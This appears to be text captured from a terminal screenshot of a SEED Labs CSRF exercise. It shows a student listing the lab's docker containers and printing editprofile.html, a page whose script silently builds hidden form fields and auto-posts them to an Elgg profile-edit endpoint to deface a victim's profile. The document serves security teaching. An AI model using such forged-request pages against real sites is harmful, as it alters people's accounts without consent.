 Activities
Terminal
01:26 15 نومبر
root@a12d6ecfc648: /var/www/attacker
hammad@hammad: ~/Documents/Labsetup
hammad@hammad: ~
root@a12d6ecfc648: /var/www/attacker
root@a12d6ecfc648: /var/www/attacker
14e14a31828a   seed-image-mysql-csrf      "docker-entrypoint.s…"   5 hours ago   Up 5 hours   3306/tcp, 33060/tcp   suspicious_dijkstra
20d9b3f79520   seed-image-mysql-csrf      "docker-entrypoint.s…"   5 hours ago   Up 5 hours   3306/tcp, 33060/tcp   condescending_bouman
76223357d0d4   seed-image-mysql-csrf      "docker-entrypoint.s…"   6 hours ago   Up 6 hours   3306/tcp, 33060/tcp   mysql-10.9.0.6
3ebeb77fdba8   seed-image-www-csrf        "/bin/sh -c 'service…"   6 hours ago   Up 6 hours                         elgg-10.9.0.5
a12d6ecfc648   seed-image-attacker-csrf   "/bin/sh -c 'service…"   6 hours ago   Up 6 hours                         attacker-10.9.0.105
hammad@hammad:~$ docker exec -it a1 bash
root@a12d6ecfc648:/# cd var/www/attacjer
bash: cd: var/www/attacjer: No such file or directory
root@a12d6ecfc648:/# cd var/www/attacker
root@a12d6ecfc648:/var/www/attacker# ls
addfriend.html  editprofile.html  index.html  testing.html
root@a12d6ecfc648:/var/www/attacker# nano editprofile.html
root@a12d6ecfc648:/var/www/attacker# nano editprofile.html
root@a12d6ecfc648:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='description' value='Samy is hacked'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";
    // Append the form to the current page.
    document.body.appendChild(p);
    // Submit the form
    p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
root@a12d6ecfc648:/var/www/attacker#